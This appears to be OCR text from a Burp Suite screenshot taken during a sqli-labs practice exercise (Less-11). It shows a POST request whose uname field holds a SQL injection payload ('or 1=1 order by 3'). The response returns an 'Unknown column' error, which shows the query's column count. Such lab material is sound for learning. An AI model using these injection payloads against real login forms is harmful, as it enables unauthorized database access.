 1 × ...
Go Cancel < ▼ > ▼ Target: http://sql.com
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' or 1=1 order by 3 -- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">Unknown column '3' in 'order clause'</br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>